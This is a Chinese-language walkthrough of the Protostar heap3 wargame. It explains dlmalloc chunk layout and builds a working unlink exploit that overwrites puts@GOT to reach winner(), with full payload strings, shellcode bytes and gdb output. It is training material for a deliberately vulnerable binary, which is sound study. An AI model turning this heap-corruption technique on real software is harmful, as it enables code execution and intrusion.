目前glibc版本已經修正此問題
参考地址:https://secinject.wordpress.com/2018/01/18/protostar-heap3/
所用的binary在attachment文件夹中
漏洞代码如下
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/types.h>
#include <stdio.h>

void winner()
{
  printf("that wasn't too bad now, was it? @ %d\n", time(NULL));
}

int main(int argc, char **argv)
{
  char *a, *b, *c;

  a = malloc(32);
  b = malloc(32);
  c = malloc(32);

  strcpy(a, argv[1]);
  strcpy(b, argv[2]);
  strcpy(c, argv[3]);

  free(c);
  free(b);
  free(a);

  printf("dynamite failed?\n");
}
编译
echo 0 > /proc/sys/kernel/randomize_va_space
gcc -m32 -g -z execstack vuln.c -o vuln
我们的目标是运行winner function

首先我们看一下分配的堆块与空闲的堆块

简短的提醒:dlmalloc将free chunks(右边的图)使用双向链表串起来,free chunk中每个区域都有它的意义:
- Prev_size: 如果前一个chunk的状态是allocated, 那么这个字段代表它(前一个chunk)的大小.
- Size: free chunk的大小
- FD pointer: 存放doubly linked list的指针指向下一个free chunk
- BK pointer: 存放doubly linked list的指针指向上一个free chunk
- Unused space: 如果该chunk被分配,那么这块区域存放数据
- Size: chunk的大小, this field is used for easier merging of chunks.
同样,allocated chunk各个字段的意义:
- Previous size: 如果前一个chunk是allocated,那么这个字段的值为前一个chunk的最后4个字节.如果前一个chunk是free,那么这个字段代表了前一个chunk的大小
- Size: chunk的大小. 最后一个字节表示前一个chunk是否再被使用
- User data: 存放数据
如果我们将allocated chunk变为free chunk,User data前8个字节将变为 free chunk的 FD和BK指针,我们之后将利用这一点进行漏洞利用
内存中数据的样子          |
--------------------------|
prev_size [4B]            |
--------------------------|
size [4B]                 |
--------------------------|
"a" allocated space [32B] |
--------------------------|
prev_size [4B]            |
--------------------------|
size [4B]                 |
--------------------------|
"b" allocated space [32B] |
--------------------------|
prev_size [4B]            |
--------------------------|
size [4B]                 |
--------------------------|
"c" allocated space [32B] |
--------------------------|
prev_size [4B]            |
--------------------------|
size [4B]                 |
--------------------------|
TOP CHUNK                 |
--------------------------|
...                       |
--------------------------|
STACK                     |
--------------------------|
c                         |
--------------------------|
b                         |
--------------------------|
a                         |
--------------------------|
失败的尝试:直接将puts的got值改写为winner的地址
内存中数据的样子          |
--------------------------|
prev_size [4B]            | origin_a
--------------------------|
size [4B]                 |
--------------------------|
"a" allocated space [32B] |
--------------------------|
prev_size [4B]            | origin_b
--------------------------|
size [4B]                 |
--------------------------|
"b" allocated space [32B] |
--------------------------|
0xfffffff8                | origin_c	,-8
--------------------------|
0xfffffffc                | 			,-4
--------------------------|
cccc                      | 通过0xfffffffc和0xfffffff8  找到的上一个prev_size
--------------------------|
cccc                      | 通过0xfffffffc和0xfffffff8  找到的上一个size
--------------------------|
redir_addr -12            | 想要更改的位置 -12		fake chunk的FD
--------------------------|
winner_addr               | 想要更改的值			fake chunk的BK
--------------------------|
Fake chunk's User Data    | fake chunk的 存放数据部分
--------------------------|
在gdb中输入参数:
a `python -c 'print "A"*8+"\xb8\x64\x88\x04\x08\xff\xe0"+"A"*17 + "\xf8\xff\xff\xff" + "\xfc\xff\xff\xff"+"B"*8 + "\x1c\xb1\x04\x08" + "\x64\x88\x04\x08"+"\xb8\x64\x88\x04\x08\xff\xe0"'` c
发现puts的got已经改过来了
gdb-peda$ x/wx 0x804b128
0x804b128 <puts@got.plt>:	0x08048864
但是之后的代码想要在.dynsym中写入数据,从maintenance info sections可以看到,0x08048864 + 0x8这个地址是只读权限,这导致程序报错
gdb-peda$ maintenance info sections
Exec file:
    `/root/sploitfun/unlink/protostar/download/heap3', file type elf32-i386.
    0x8048114->0x8048127 at 0x00000114: .interp ALLOC LOAD READONLY DATA HAS_CONTENTS
    0x8048128->0x8048148 at 0x00000128: .note.ABI-tag ALLOC LOAD READONLY DATA HAS_CONTENTS
    0x8048148->0x804816c at 0x00000148: .note.gnu.build-id ALLOC LOAD READONLY DATA HAS_CONTENTS
    0x804816c->0x8048234 at 0x0000016c: .hash ALLOC LOAD READONLY DATA HAS_CONTENTS
    0x8048234->0x804829c at 0x00000234: .gnu.hash ALLOC LOAD READONLY DATA HAS_CONTENTS
    0x804829c->0x804848c at 0x0000029c: .dynsym ALLOC LOAD READONLY DATA HAS_CONTENTS
    0x804848c->0x804859a at 0x0000048c: .dynstr ALLOC LOAD READONLY DATA HAS_CONTENTS
    0x804859a->0x80485d8 at 0x0000059a: .gnu.version ALLOC LOAD READONLY DATA HAS_CONTENTS
    0x80485d8->0x80485f8 at 0x000005d8: .gnu.version_r ALLOC LOAD READONLY DATA HAS_CONTENTS
    0x80485f8->0x8048608 at 0x000005f8: .rel.dyn ALLOC LOAD READONLY DATA HAS_CONTENTS
    0x8048608->0x8048680 at 0x00000608: .rel.plt ALLOC LOAD READONLY DATA HAS_CONTENTS
    0x8048680->0x80486b0 at 0x00000680: .init ALLOC LOAD READONLY CODE HAS_CONTENTS
    0x80486b0->0x80487b0 at 0x000006b0: .plt ALLOC LOAD READONLY CODE HAS_CONTENTS
    0x80487b0->0x804abdc at 0x000007b0: .text ALLOC LOAD READONLY CODE HAS_CONTENTS
    0x804abdc->0x804abf8 at 0x00002bdc: .fini ALLOC LOAD READONLY CODE HAS_CONTENTS
    0x804abf8->0x804aca0 at 0x00002bf8: .rodata ALLOC LOAD READONLY DATA HAS_CONTENTS
    0x804aca0->0x804aca4 at 0x00002ca0: .eh_frame ALLOC LOAD READONLY DATA HAS_CONTENTS
    0x804b000->0x804b008 at 0x00003000: .ctors ALLOC LOAD DATA HAS_CONTENTS
    0x804b008->0x804b010 at 0x00003008: .dtors ALLOC LOAD DATA HAS_CONTENTS
    0x804b010->0x804b014 at 0x00003010: .jcr ALLOC LOAD DATA HAS_CONTENTS
    0x804b014->0x804b0e4 at 0x00003014: .dynamic ALLOC LOAD DATA HAS_CONTENTS
    0x804b0e4->0x804b0e8 at 0x000030e4: .got ALLOC LOAD DATA HAS_CONTENTS
    0x804b0e8->0x804b130 at 0x000030e8: .got.plt ALLOC LOAD DATA HAS_CONTENTS
    0x804b130->0x804b138 at 0x00003130: .data ALLOC LOAD DATA HAS_CONTENTS
    0x804b140->0x804b5d4 at 0x00003138: .bss ALLOC
    0x0000->0x3cfc at 0x00003138: .stab READONLY HAS_CONTENTS
    0x0000->0x566a at 0x00006e34: .stabstr READONLY HAS_CONTENTS
    0x0000->0x0039 at 0x0000c49e: .comment READONLY HAS_CONTENTS
成功的版本
我们只好更改其他地址,比如将puts的got值改为heap中的地址,再将heap地址写入shellcode,引导进入到winner
堆空间结构如下
内存中数据的样子          |
--------------------------|
prev_size [4B]            | origin_a
--------------------------|
size [4B]                 |
--------------------------|
"a"                  [16B]|
--------------------------|
shellcode            [7B] |
--------------------------|
...                  [9B] |
--------------------------|
prev_size [4B]            | origin_b
--------------------------|
size [4B]                 |
--------------------------|
"b" allocated space [32B] |
--------------------------|
0xfffffff8                | origin_c
--------------------------|
0xfffffffc                |
--------------------------|
cccc                      | 通过0xfffffffc和0xfffffff8  找到的上一个prev_size
--------------------------|
cccc                      | 通过0xfffffffc和0xfffffff8  找到的上一个size
--------------------------|
redir_addr -12            | 想要更改的位置 -12
--------------------------|
shellcode_addr            | 想要更改的值
--------------------------|
在这个页面中制造shellcode:https://defuse.ca/online-x86-assembler.htm#disassembly
mov eax, 0x080484fd
jmp eax
结果:"\xB8\xFD\x84\x04\x08\xFF\xE0"
最终3个版本的exp代码:
第一个,shellcode在第一个参数
`python -c 'print "A"*16 + "\xb8\x64\x88\x04\x08\xff\xe0"'` `python -c 'print "A"*32 + "\xf8\xff\xff\xff" + "\xfc\xff\xff\xff"'` `python -c 'print "B"*8 + "\x1c\xb1\x04\x08" + "\x18\xc0\x04\x08"'`
第二个,shellcode在第二个参数
a `python -c 'print "A"*8+"\xb8\x64\x88\x04\x08\xff\xe0"+"A"*17 + "\xf8\xff\xff\xff" + "\xfc\xff\xff\xff"'` `python -c 'print "B"*8 + "\x1c\xb1\x04\x08" + "\x38\xc0\x04\x08"'`
第三个,shellcode在第三个参数
a `python -c 'print "A"*8+"\xb8\x64\x88\x04\x08\xff\xe0"+"A"*17 + "\xf8\xff\xff\xff" + "\xfc\xff\xff\xff"+"B"*8 + "\x1c\xb1\x04\x08" + "\x68\xc0\x04\x08"+"\xb8\x64\x88\x04\x08\xff\xe0"'` c
其中
winner:0x8048864
puts的got:0x804b128
puts的got - 12 :0x804b11c
随便找一个运行一下
gdb-peda$ r a `python -c 'print "A"*8+"\xb8\x64\x88\x04\x08\xff\xe0"+"A"*17 + "\xf8\xff\xff\xff" + "\xfc\xff\xff\xff"+"B"*8 + "\x1c\xb1\x04\x08" + "\x68\xc0\x04\x08"+"\xb8\x64\x88\x04\x08\xff\xe0"'` c
Starting program: /root/sploitfun/unlink/protostar/download/heap3 a `python -c 'print "A"*8+"\xb8\x64\x88\x04\x08\xff\xe0"+"A"*17 + "\xf8\xff\xff\xff" + "\xfc\xff\xff\xff"+"B"*8 + "\x1c\xb1\x04\x08" + "\x68\xc0\x04\x08"+"\xb8\x64\x88\x04\x08\xff\xe0"'` c
that wasn't too bad now, was it? @ 1574599834
